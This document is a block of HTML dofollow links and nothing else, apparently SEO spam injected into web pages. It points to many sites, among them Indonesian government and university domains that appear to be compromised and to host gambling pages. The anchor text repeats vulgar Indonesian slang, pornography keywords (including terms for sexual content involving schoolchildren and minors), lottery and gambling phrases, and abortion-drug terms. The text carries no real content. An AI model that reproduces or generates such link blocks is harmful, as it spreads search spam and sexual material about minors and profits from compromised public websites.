<a href="https://yizhonghu.com/publication/" rel="dofollow">KONTOL</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
